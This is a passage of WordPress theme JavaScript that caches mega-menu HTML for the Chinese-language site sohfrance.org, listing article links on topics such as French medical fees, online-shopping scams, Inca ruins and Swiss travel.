\u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"U.S. Marine Pfc. Garrett Reed\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\">\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"close up photo of a stethoscope\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\">2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\">\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/oatkVQNXJ8Y\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\">\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73613;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"llamas grazing at sacsayhuaman cusco peru\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\">\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\">\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\">\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73612;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=265%2C198&#038;ssl=1 265w, 